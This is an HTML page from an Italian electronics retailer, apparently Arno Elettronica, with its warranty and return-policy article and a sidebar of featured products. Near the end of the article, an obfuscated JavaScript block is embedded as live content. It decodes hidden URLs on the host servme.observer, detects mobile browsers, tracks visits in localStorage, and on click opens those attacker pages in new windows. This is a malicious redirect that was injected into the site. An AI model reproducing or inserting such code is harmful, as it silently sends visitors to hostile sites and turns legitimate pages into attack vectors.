}
document.getElementById("menu10043").onmouseout = function() { this.className = ""; }
menu10073.onactivate = function() {document.getElementById("menu10073").className = "hover"; };
 menu10073.ondeactivate = function() {document.getElementById("menu10073").className = ""; };
 menu10036.onactivate = function() {document.getElementById("menu10036").className = "hover"; };
 menu10036.ondeactivate = function() {document.getElementById("menu10036").className = ""; };
 menu10096.onactivate = function() {document.getElementById("menu10096").className = "hover"; };
 menu10096.ondeactivate = function() {document.getElementById("menu10096").className = ""; };
 menu10061.onactivate = function() {document.getElementById("menu10061").className = "hover"; };
 menu10061.ondeactivate = function() {document.getElementById("menu10061").className = ""; };
 document.getElementById("menu10051").onmouseover = function() {
ms.hideCurrent();
this.className = "hover";
}
document.getElementById("menu10051").onmouseout = function() { this.className = ""; }
menu10052.onactivate = function() {document.getElementById("menu10052").className = "hover"; };
 menu10052.ondeactivate = function() {document.getElementById("menu10052").className = ""; };
 document.getElementById("menu10041").onmouseover = function() {
ms.hideCurrent();
this.className = "hover";
}
document.getElementById("menu10041").onmouseout = function() { this.className = ""; }
menu10070.onactivate = function() {document.getElementById("menu10070").className = "hover"; };
 menu10070.ondeactivate = function() {document.getElementById("menu10070").className = ""; };
 document.getElementById("menu10035").onmouseover = function() {
ms.hideCurrent();
this.className = "hover";
}
document.getElementById("menu10035").onmouseout = function() { this.className = ""; }
document.getElementById("menu10042").onmouseover = function() {
ms.hideCurrent();
this.className = "hover";
}
document.getElementById("menu10042").onmouseout = function() { this.className = ""; }
document.getElementById("menu10104").onmouseover = function() {
ms.hideCurrent();
this.className = "hover";
}
document.getElementById("menu10104").onmouseout = function() { this.className = ""; }
}}
TransMenu.spacerGif = "http://www.arnoelettronica.it/modules/mod_swmenufree/images/transmenu/x.gif";
TransMenu.dingbatOn = "http://www.arnoelettronica.it/modules/mod_swmenufree/images/transmenu/whiteleft-on.gif";
TransMenu.dingbatOff = "http://www.arnoelettronica.it/modules/mod_swmenufree/images/transmenu/whiteleft-off.gif"; 
TransMenu.sub_indicator = true; 
TransMenu.menuPadding = 0;
TransMenu.itemPadding = 0;
TransMenu.shadowSize = 2;
TransMenu.shadowOffset = 3;
TransMenu.shadowColor = "#888";
TransMenu.shadowPng = "http://www.arnoelettronica.it/modules/mod_swmenufree/images/transmenu/grey-40.png";
TransMenu.backgroundColor = "#071A7F";
TransMenu.backgroundPng = "http://www.arnoelettronica.it/modules/mod_swmenufree/images/transmenu/white-90.png";
TransMenu.hideDelay = 600;
TransMenu.slideTime = 300;
TransMenu.selecthack = 1;
TransMenu.autoposition = 0;
TransMenu.renderAll();
if ( typeof window.addEventListener != "undefined" )
window.addEventListener( "load", init, false );
else if ( typeof window.attachEvent != "undefined" ) {
window.attachEvent( "onload", init);
}else{
if ( window.onload != null ) {
var oldOnload = window.onload;
window.onload = function ( e ) {
oldOnload( e );
init();
}
}else
window.onload = init();
}
}
-->
</script>
</div>
<script type="text/javascript">
<!--
jQuery.noConflict();
jQuery(document).ready(function($){
$('#sw-wrap').parents().css('position','static');
$('#sw-wrap').parents().css('z-index','100');
$('#sw-wrap').css('z-index','101');
});
//--> 
</script>  

<!--End swMenuFree menu module-->
					</div>
				</div>
			</div>
		</div>
	
            
        </div>
        <div id="main">
          
        	            				<div id="mainbox3">

<table class="contentpaneopen">
<tr>
				
				<td align="right" width="100%" class="buttonheading">
		<a href="/index.php?view=article&amp;id=11%3Agaranzia&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=&amp;option=com_content&amp;Itemid=19" title="Stampa" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/printButton.png" alt="Stampa"  /></a>		</td>
		
				<td align="right" width="100%" class="buttonheading">
		<a href="/index.php?option=com_mailto&amp;tmpl=component&amp;link=356564dfddc5ea7a6fe2e70b40b4db047a9ce722" title="E-mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/images/M_images/emailButton.png" alt="E-mail"  /></a>		</td>
					</tr>
</table>

<table class="contentpaneopen">



<tr>
<td valign="top">
<p><span style="color: #000080;"><strong><span style="font-family: arial,helvetica,sans-serif; font-size: 12pt;">Quando compri da noi, accedi a una</span></strong></span><strong><span style="font-size: 12pt; font-family: arial,helvetica,sans-serif; color: #000080;"> doppia garanzia che tutela i tuoi acquisti. Ti forniremo la garanzia del produttore e, in aggiunta, quella nostra â€œSoddisfatto o Rimborsatoâ€</span></strong></p>
<p><span style="font-size: 12pt; font-family: arial,helvetica,sans-serif; color: #000080;"><br /> Arno Elettronica ti garantisce qualitÃ  su tutti gli articoli.</span></p>
<p><span style="font-size: 12pt; font-family: arial,helvetica,sans-serif; color: #000080;">Nel caso in cui ti venga inviato un articolo danneggiato o difettoso o se, per qualsiasi motivo, tu non fossi soddisfatto del tuo acquisto, potrai avvalerti del diritto di recesso (D.L.G.S. 185/99 del 22 maggio 1999, attuativo della direttiva comunitaria 97/07/CE) e restituirci la merce entro otto giorni dalla data di ricevimento della nostra spedizione.</span></p>
<p><span style="font-size: 12pt; font-family: arial,helvetica,sans-serif; color: #000080;"> </span></p>
<p><strong><span style="font-size: 12pt; font-family: arial,helvetica,sans-serif; color: #000080;">Procedure per la resa dei prodotti</span></strong></p>
<p><span style="font-family: arial,helvetica,sans-serif; font-size: 12pt; color: #000080;"><br /> Ecco come procedere, nei diversi casi, se intendi rendere la merce che hai ricevuto:</span></p>
<p><span style="font-size: 12pt; font-family: arial,helvetica,sans-serif; color: #000080;"> </span></p>
<p><span style="font-family: arial,helvetica,sans-serif; font-size: 12pt; color: #000080;">Nel caso di un prodotto che ti perviene difettoso:</span></p>
<p><span style="font-family: arial,helvetica,sans-serif; font-size: 12pt; color: #000080;"><br /> Prima di restituire la merce devi inviare una e-mail a: 
 <script language='JavaScript' type='text/javascript'>
 <!--
 var prefix = 'm&#97;&#105;lt&#111;:';
 var suffix = '';
 var attribs = '';
 var path = 'hr' + 'ef' + '=';
 var addy65412 = '&#97;ss&#105;st&#101;nz&#97;' + '&#64;';
 addy65412 = addy65412 + '&#97;rn&#111;&#101;l&#101;ttr&#111;n&#105;c&#97;' + '&#46;' + 'c&#111;m';
 document.write( '<a ' + path + '\'' + prefix + addy65412 + suffix + '\'' + attribs + '>' );
 document.write( addy65412 );
 document.write( '<\/a>' );
 //-->
 </script><script language='JavaScript' type='text/javascript'>
 <!--
 document.write( '<span style=\'display: none;\'>' );
 //-->
 </script>Questo indirizzo e-mail è protetto dallo spam bot. Abilita Javascript per vederlo.
 <script language='JavaScript' type='text/javascript'>
 <!--
 document.write( '</' );
 document.write( 'span>' );
 //-->
 </script> specificando: </span></p>
<p><span style="font-family: arial,helvetica,sans-serif; font-size: 12pt; color: #000080;">Il numero dell'ordine </span></p>
<p><span style="font-family: arial,helvetica,sans-serif; font-size: 12pt; color: #000080;">La descrizione dell'articolo da restituire </span></p>
<p><span style="font-family: arial,helvetica,sans-serif; font-size: 12pt; color: #000080;">Il motivo della restituzione </span></p>
<p><span style="font-family: arial,helvetica,sans-serif; font-size: 12pt; color: #000080;">Il tuo numero di telefono </span></p>
<p><span style="font-family: arial,helvetica,sans-serif; font-size: 12pt; color: #000080;"><br /> specifica anche se preferisci ottenere il rimborso o la sostituzione dell'articolo e, se nel caso, come potremo effettuare lâ€™accredito a tuo favore. La merce da te restituita dovrÃ  essere integra, non utilizzata e nella sua confezione originale. Dopo aver ricevuto il prodotto difettoso provvederemo a sostituirlo oppure a rimborsarti l'importo della merce.</span></p>
<p><span style="font-family: arial,helvetica,sans-serif; font-size: 12pt; color: #000080;">Se deciderai per il rimborso, dovrai renderci la merce completa dei documenti fiscali in originale.</span></p>
<p><span style="font-size: 12pt; font-family: arial,helvetica,sans-serif; color: #000080;"> </span></p>
<p><span style="font-family: arial,helvetica,sans-serif; font-size: 12pt; color: #000080;"><strong>Nel caso tu voglia annullare l'ordine o esercitare il diritto di recesso:</strong></span></p>
<p><span style="font-family: Arial; color: navy; font-size: 12pt;">Ricordati che quando fai un ordine, se lo desideri <span style="text-decoration: underline;">hai tempo 24 ore per annullare l'operazione</span> in caso contrario il tuo ordine verrÃ  inteso come "confermato" e il materiale che hai ordinato ti verrÃ  spedito.</span><span style="font-family: arial,helvetica,sans-serif; font-size: 12pt; color: #000080;"><br /> </span></p>
<p><span style="font-family: arial,helvetica,sans-serif; font-size: 12pt; color: #000080;">Se invece hai giÃ  ricevuto quanto avevi ordinato, prima di fare la restituzione per ottenere il rimborso del valore della merce, devi inviare una e-mail a: 
 <script language='JavaScript' type='text/javascript'>
 <!--
 var prefix = 'm&#97;&#105;lt&#111;:';
 var suffix = '';
 var attribs = '';
 var path = 'hr' + 'ef' + '=';
 var addy21697 = '&#97;ss&#105;st&#101;nz&#97;' + '&#64;';
 addy21697 = addy21697 + '&#97;rn&#111;&#101;l&#101;ttr&#111;n&#105;c&#97;' + '&#46;' + 'c&#111;m';
 document.write( '<a ' + path + '\'' + prefix + addy21697 + suffix + '\'' + attribs + '>' );
 document.write( addy21697 );
 document.write( '<\/a>' );
 //-->
 </script><script language='JavaScript' type='text/javascript'>
 <!--
 document.write( '<span style=\'display: none;\'>' );
 //-->
 </script>Questo indirizzo e-mail è protetto dallo spam bot. Abilita Javascript per vederlo.
 <script language='JavaScript' type='text/javascript'>
 <!--
 document.write( '</' );
 document.write( 'span>' );
 //-->
 </script> specificando lâ€™intenzione di avvalerti del diritto di recesso&nbsp; ai sensi del D.L.G.S. 185/99 del 22 maggio 1999, attuativo della direttiva comunitaria 97/07/CE</span></p>
<p><span style="font-family: arial,helvetica,sans-serif; font-size: 12pt; color: #000080;">La tua richiesta deve contenere: </span></p>
<p><span style="font-family: arial,helvetica,sans-serif; font-size: 12pt; color: #000080;">Il numero dell'ordine </span></p>
<p><span style="font-family: arial,helvetica,sans-serif; font-size: 12pt; color: #000080;">La descrizione dell'articolo per il quale decidi di avvalerti del diritto di recesso </span></p>
<p><span style="font-size: 12pt; font-family: arial,helvetica,sans-serif; color: #000080;">I tuoi dati anagrafici (nome, cognome e indirizzo)</span></p>
<p><span style="font-family: arial,helvetica,sans-serif; font-size: 12pt; color: #000080;">Il tuo numero di telefono </span></p>
<p><span style="font-size: 12pt; font-family: arial,helvetica,sans-serif; color: #000080;">Numero del c/c, intestatario del conto, codice IBAN, ABI e CAB della tua banca o il numero della tua carta PostePay</span></p>
<p><span style="font-family: arial,helvetica,sans-serif; font-size: 12pt; color: #000080;"><br /> Qualora eserciti il diritto di recesso, dovrai provvedere a tue spese alla restituzione della merce integra, completa di tutto, non utilizzata, nella sua confezione originale, e al pagamento di eventuali oneri doganali di rientro.</span></p>
<p><span style="font-size: 12pt; font-family: arial,helvetica,sans-serif; color: #000080;">La restituzione deve avvenire entro il termine di otto giorni (fa fede la data di ricezione della nostra spedizione).</span></p>
<p><span style="font-size: 12pt; font-family: arial,helvetica,sans-serif; color: #000080;">In nessun caso potranno essere ritirati pacchi in contrassegno o in porto assegnato.</span></p>
<p><span style="font-size: 12pt; font-family: arial,helvetica,sans-serif; color: #000080;">L'indirizzo per la restituzione Ã¨:</span></p>
<p><span style="font-size: 12pt; font-family: arial,helvetica,sans-serif; color: #000080;">Arno Elettronica srl via Leonardo da Vinci, 13 56033 Capannoli (Pisa)<br /> La merce dovrÃ  essere restituita completa dei documenti fiscali in originale.</span></p>
<p><span style="font-size: 12pt; font-family: arial,helvetica,sans-serif; color: #000080;">Nel caso in cui alcuni prodotti fossero d'occasione, ricondizionati, usati, ecc. avremo cura di indicare in modo chiaro e esplicito le eventuali condizioni particolari in termini di garanzie, procedura per la resa e quanto altro relativo a quello specifico prodotto.<br /></span></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x42\x5a\x53\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x58\x6b\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x6d\x59\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x61\x68\x73\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x7a\x66\x4d\x34\x63\x354','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x73\x74\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x56\x6e\x78\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x73\x6b\x70\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x41\x4c\x4d\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x45\x4d\x77\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></td>
</tr>

</table>
<span class="article_separator">&nbsp;</span>
</div>
				<div id="user6"></div>
        </div>
        <div id="right">
        			<div class="moduletable">
					<h3>Prodotti in evidenza</h3>
					
	<div class="nsp_main autoanim hover nsp_fs100" id="nsp-nsp_19" style="width:100%;">
		
					
			<div class="nsp_arts bottom" style="width:100%;">
			
								<div class="nsp_top_interface">
					<div>
												
												<span class="prev">Prev</span>
						<span class="next">Next</span>
												
											</div>
				</div>
							
														<div class="nsp_art" style="width:100%;"><div style="padding:2px 4px 2px 4px"><h4 class="nsp_header tleft fnone"><a href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=639&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999" title="ASPIS 6">ASPIS 6</a></h4><a href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=639&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999"><img class="nsp_image tleft fleft" src="/components/com_virtuemart/shop_image/product/" alt="ASPIS 6" style="width:160px;height:120px;margin:3px 5px 3px 5px;"  /></a><p class="nsp_text tleft fleft">ANTENNA ASPIS 6
I primi prodotti costruiti e distribuiti dalla nostra azienda sono   state le antenne per uso radioamatoriale. Le prime antenne che sono state   realizzate sono...</p><a class="readon readon_class  fright" href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=639&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999">Read more</a></div></div>
														<div class="nsp_art unvisible" style="width:100%;"><div style="padding:2px 4px 2px 4px"><h4 class="nsp_header tleft fnone"><a href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=638&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999" title="BIRD 4331 (Con prelievo RF)">BIRD 4331 (Con prelievo RF)</a></h4><a href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=638&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999"><img class="nsp_image tleft fleft" src="/components/com_virtuemart/shop_image/product/BIRD_4331__Con_p_509be38902f61.jpg" alt="BIRD 4331 (Con prelievo RF)" style="width:160px;height:120px;margin:3px 5px 3px 5px;"  /></a><p class="nsp_text tleft fleft">
Products: Bird 4431 Variable RF TAP 4331 Portable Wattmeter

Features:

Power - and 5 kW max. 2 to 30 MHz
Frequency Range - 1 kW max. 30 to 1000 MHz** using Bird Plug-in...</p><a class="readon readon_class  fright" href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=638&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999">Read more</a></div></div>
														<div class="nsp_art unvisible" style="width:100%;"><div style="padding:2px 4px 2px 4px"><h4 class="nsp_header tleft fnone"><a href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=634&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999" title="Trimble NTPX26AB">Trimble NTPX26AB</a></h4><a href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=634&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999"><img class="nsp_image tleft fleft" src="http://www.arnoelettronica.it/modules/mod_news_pro_gk4/cache/com_virtuemart.shop_image.product.Trimble_NTPX26AB_5035fd9d08a22nsp_19.jpg" alt="Trimble NTPX26AB" style="width:160px;height:120px;margin:3px 5px 3px 5px;"  /></a><p class="nsp_text tleft fleft">Trimble NTPX26ABFrequenza/Base dei TempiÂ  campione10MHz TCXO GPS DISCIPLINED - 10 MHz oven oscillator is a dual design made by CQE (OCXO DOC 1272).
Eccellente riferimento a 10MHz utilizzabile anche come base...</p><a class="readon readon_class  fright" href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=634&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999">Read more</a></div></div>
														<div class="nsp_art unvisible" style="width:100%;"><div style="padding:2px 4px 2px 4px"><h4 class="nsp_header tleft fnone"><a href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=633&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999" title="MEGGER KIT PER MISURA FIBRA OTTICA">MEGGER KIT PER MISURA FIBRA OTTICA</a></h4><a href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=633&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999"><img class="nsp_image tleft fleft" src="/components/com_virtuemart/shop_image/product/" alt="MEGGER KIT PER MISURA FIBRA OTTICA" style="width:160px;height:120px;margin:3px 5px 3px 5px;"  /></a><p class="nsp_text tleft fleft">A prezzo di realizzo:
Coppia di strumenti portatili per la misura dell'attenuazione di tratta di linee in fibra ottica.
Costruito da MEGGER (UK) Modello OLS510+OTP510+Adattatori vari per diversi tipi di connettore ottico...</p><a class="readon readon_class  fright" href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=633&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999">Read more</a></div></div>
														<div class="nsp_art unvisible" style="width:100%;"><div style="padding:2px 4px 2px 4px"><h4 class="nsp_header tleft fnone"><a href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=631&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999" title="Alimentatore 0-80VDC 0-20ADC">Alimentatore 0-80VDC 0-20ADC</a></h4><a href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=631&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999"><img class="nsp_image tleft fleft" src="http://www.arnoelettronica.it/modules/mod_news_pro_gk4/cache/com_virtuemart.shop_image.product.Alimentatore_0_8_5020ec305b43ansp_19.jpg" alt="Alimentatore 0-80VDC 0-20ADC" style="width:160px;height:120px;margin:3px 5px 3px 5px;"  /></a><p class="nsp_text tleft fleft">
Alimentatore professionale in contenitore Rack 19"
Ingresso 220VAC
Tensione Stabilizzata di uscita variabile da zero a 80 VoltCorrente di uscita variabile da zero a 20 AmperDoppio strumento digitale per lettura simultanea Tensione/Corrente...</p><a class="readon readon_class  fright" href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=631&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999">Read more</a></div></div>
														<div class="nsp_art unvisible" style="width:100%;"><div style="padding:2px 4px 2px 4px"><h4 class="nsp_header tleft fnone"><a href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=630&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999" title="Palo Telescopico in vetroresina pesante da 5 metri">Palo Telescopico in vetroresina pesante &hellip;</a></h4><a href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=630&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999"><img class="nsp_image tleft fleft" src="http://www.arnoelettronica.it/modules/mod_news_pro_gk4/cache/com_virtuemart.shop_image.product.Palo_Telescopico_5020de823c252nsp_19.jpg" alt="Palo Telescopico in vetroresina pesante da 5 metri" style="width:160px;height:120px;margin:3px 5px 3px 5px;"  /></a><p class="nsp_text tleft fleft">PALO TELESCOPICOAUTOPORTANTE IN VETRORESINA PESANTE AD ELEVATA CAPACITA' DI CARICO



LUNGHEZZA Completamente esteso 5 metri
LUNGHEZZA CompletamenteÂ richiuso 118 centimetri
